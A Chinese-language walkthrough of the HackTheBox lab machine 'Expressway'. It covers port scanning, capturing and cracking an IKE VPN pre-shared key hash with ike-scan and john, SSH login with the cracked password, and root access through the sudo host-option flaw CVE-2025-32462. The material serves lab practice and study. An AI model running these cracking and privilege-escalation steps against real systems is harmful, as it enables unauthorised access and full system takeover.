目标信息

IP地址:

10.10.11.87

信息收集

ICMP检测

┌──(root㉿misaka19008-PC)-[/home/…/Documents/pentest_notes/expressway/nmap_reports]

└─# ping -c 4 10.10.11.87

PING 10.10.11.87 (10.10.11.87) 56(84) bytes of data.

64 bytes from 10.10.11.87: icmp_seq=1 ttl=63 time=253 ms

64 bytes from 10.10.11.87: icmp_seq=2 ttl=63 time=254 ms

64 bytes from 10.10.11.87: icmp_seq=3 ttl=63 time=252 ms

64 bytes from 10.10.11.87: icmp_seq=4 ttl=63 time=252 ms

--- 10.10.11.87 ping statistics ---

4 packets transmitted, 4 received, 0% packet loss, time 3006ms

rtt min/avg/max/mdev = 251.698/252.557/253.521/0.646 ms攻击机和靶机间网络连接正常。

防火墙检测

# Nmap 7.95 scan initiated Sat Oct 4 12:30:23 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.10.11.87

Warning: 10.10.11.87 giving up on port because retransmission cap hit (10).

Nmap scan report for 10.10.11.87

Host is up (0.25s latency).

Not shown: 65534 closed tcp ports (reset)

PORT STATE SERVICE

22/tcp open|filtered ssh

# Nmap done at Sat Oct 4 12:31:05 2025 -- 1 IP address (1 host up) scanned in 41.89 seconds发现靶机防火墙开放了22/tcp端口。

网络端口扫描

TCP端口扫描结果

# Nmap 7.95 scan initiated Sat Oct 4 12:34:14 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.10.11.87

Warning: 10.10.11.87 giving up on port because retransmission cap hit (10).

Nmap scan report for 10.10.11.87

Host is up (0.23s latency).

Not shown: 63948 closed tcp ports (conn-refused), 1586 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 10.0p2 Debian 8 (protocol 2.0)

Device type: general purpose

Running: Linux 4.X|5.X

OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5

OS details: Linux 4.15 - 5.19

Network Distance: 2 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using proto 1/icmp)

HOP RTT ADDRESS

1 274.33 ms 10.10.14.1

2 274.47 ms 10.10.11.87

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Sat Oct 4 12:35:22 2025 -- 1 IP address (1 host up) scanned in 68.53 secondsUDP端口开放列表扫描结果

# Nmap 7.95 scan initiated Sat Oct 4 12:36:02 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.10.11.87

Warning: 10.10.11.87 giving up on port because retransmission cap hit (10).

Nmap scan report for 10.10.11.87

Host is up (0.31s latency).

Not shown: 65291 open|filtered udp ports (no-response), 243 closed udp ports (port-unreach)

PORT STATE SERVICE

500/udp open isakmp

# Nmap done at Sat Oct 4 12:40:13 2025 -- 1 IP address (1 host up) scanned in 250.78 secondsUDP端口详细信息扫描结果

# Nmap 7.95 scan initiated Sat Oct 4 12:44:05 2025 as: /usr/lib/nmap/nmap -sC -sU -sV -A -p500 -oN udp_result.txt 10.10.11.87

Nmap scan report for 10.10.11.87

Host is up (0.34s latency).

PORT STATE SERVICE VERSION

500/udp open isakmp?

| ike-version:

| attributes:

| XAUTH

|_ Dead Peer Detection v1.0

Too many fingerprints match this host to give specific OS details

Network Distance: 2 hops

TRACEROUTE (using port 80/tcp)

HOP RTT ADDRESS

1 383.89 ms 10.10.14.1

2 393.68 ms 10.10.11.87

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Sat Oct 4 12:46:30 2025 -- 1 IP address (1 host up) scanned in 144.95 seconds经网络扫描,发现靶机操作系统为Debian Linux,开放了22/ssh和500/ikevpn服务,根据HackTheBox靶机命名规则,域名应为expressway.htb。

服务探测



SSH服务(22端口)

使用root用户连接SSH服务,确定靶机启用的登录方式:

ssh root@expressway.htb

确定靶机可使用密钥和密码两种方法登录。



IKE VPN服务(UDP500端口)

尝试使用ike-scan工具,向靶机IKE VPN服务发送fakeID探测组名以及捕获哈希:

ike-scan -P -M -A -n fakeID 10.10.11.87

成功捕获返回哈希值!除此以外,还发现IKE服务登录用户名为ike,主机名为expressway.htb,验证方法为PSK预共享密钥。

渗透测试



破解IKE VPN预共享密钥

在服务探测阶段,我们已经成功使用ike-scan工具向IKE服务发送fakeID,并捕获了PSK密钥哈希,以及确定了登录用户名,现在尝试进行哈希爆破。

首先在ike-scan命令中添加--pskcrack参数,将哈希保存到本地文件:

ike-scan -P -M -A -n fakeID --pskcrack=ike_connhash.txt 10.10.11.87随后使用ikescan2john工具计算可破解哈希值,接着使用john工具爆破:

ikescan2john ./ike_connhash.txt > ike_userhash.txt

john ./ike_userhash.txt --wordlist=/usr/share/wordlists/rockyou.txt

成功获取用户凭据:

- 用户名:

ike - 密码:

freakingrockstarontheroad

直接登录SSH:

ssh ike@expressway.htb



成功登录SSH!!

权限提升

目录信息收集

登录系统后,执行id命令,发现用户ike属于用户组proxy。尝试执行sudo -l命令查看权限,发现当前用户无权使用sudo,遂开始进行目录信息收集。



在/var/log/目录下发现名为squid的子目录,属主为proxy用户组:

尝试列出目录内文件:



ls -lA /var/log/squid/

发现存在日志文件access.log.1,打开查看:



cat /var/log/squid/access.log.1

发现为某个HTTP服务的访问日志,其中存在下面一行内容:

1753229688.902 0 192.168.68.50 TCP_DENIED/403 3807 GET http://offramp.expressway.htb - HIER_NONE/- text/html发现访问日志中记录了靶机的另一个域名:offramp.expressway.htb。

除此之外,未发现其它信息。

Sudo漏洞利用提权



在目录信息收集中,除发现一个子域名offramp外,未发现其它信息,遂尝试寻找操作系统漏洞提权。首先查看sudo版本:

sudo --version

可知sudo程序版本为v1.9.17,联网查找漏洞:



Sudo 1.9.17 Host Option - Elevation of Privilege - Linux local Exploit

发现该版本Sudo程序存在权限提升漏洞,编号为CVE-2025-32462。在以往的Sudo版本中,如果/etc/sudoers文件内存在多个主机名的权限配置,则用户只允许使用-h搭配-l参数查看其它主机名的配置信息,但在存在漏洞的版本中,用户可以使用-h参数于当前主机上执行其它主机名下的权限配置。



联想到在/var/log/squid/access.log.1日志文件中发现的主机名offramp.expressway.htb,猜测管理员在/etc/sudoers文件内配置了属于该主机名的一些特殊权限,尝试查看:

sudo -h offramp.expressway.htb -l



发现用户ike在offramp.expressway.htb主机名下可以root用户身份免密执行任何命令。直接修改root密码,随后切换用户到root:

sudo -h offramp.expressway.htb passwd root

su -

提权成功!!!!